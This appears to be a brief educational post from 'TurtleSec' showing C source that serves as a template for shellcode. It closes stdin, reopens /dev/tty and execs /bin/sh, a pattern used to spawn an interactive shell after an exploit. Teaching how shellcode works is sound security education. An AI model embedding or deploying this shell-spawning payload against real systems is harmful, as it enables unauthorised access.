 27
$ hello
TurtleSec
1. #include <fcntl.h>
2. #include <unistd.h>
3.
4. int main(void) {
5. int fd = 0;
6. close(fd);
7. const char *filename = "/dev/tty";
8. int flag = O_RDONLY;
9. open(filename, flag);
10. const char *name = "/bin/sh";
11. char *const *argv = NULL;
12. char *const *envp = NULL;
13. execve(name, argv, envp);
14. }
C code for shellcode
TurtleSec
shellcode.c
execve
 